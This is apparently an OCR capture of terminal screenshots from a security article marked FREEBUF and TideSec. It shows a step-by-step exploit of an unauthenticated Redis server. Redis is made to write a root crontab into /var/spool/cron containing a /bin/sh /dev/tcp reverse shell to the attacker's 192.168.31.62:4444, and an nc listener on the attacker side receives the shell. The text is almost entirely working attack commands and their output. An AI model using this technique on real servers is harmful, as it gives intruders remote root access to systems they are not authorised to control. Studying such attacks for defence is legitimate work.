 root@20193:~#
root@20193:~#
root@20193:~# nc -lp 4444
sh: no job control in this shell
sh-4.1#
sh-4.1#
root@centos6:/usr/local/redis/bin 140x24
[root@centos6 bin]# ./redis-cli -h 192.168.31.41 -p 6379
192.168.31.41:6379>
192.168.31.41:6379>
192.168.31.41:6379>
192.168.31.41:6379>
192.168.31.41:6379>
192.168.31.41:6379> config set dir /var/spool/cron
OK
192.168.31.41:6379>
192.168.31.41:6379>
192.168.31.41:6379> config set dbfilename root
OK
192.168.31.41:6379>
192.168.31.41:6379>
192.168.31.41:6379> set xxx "\n\n*/1 * * * * /bin/sh -i>&/dev/tcp/192.168.31.62/4444 0>&1\n\n"
OK
192.168.31.41:6379>
192.168.31.41:6379>
192.168.31.41:6379> save
OK
192.168.31.41:6379>
192.168.31.41:6379>
FREEBUF
TideSec安全团队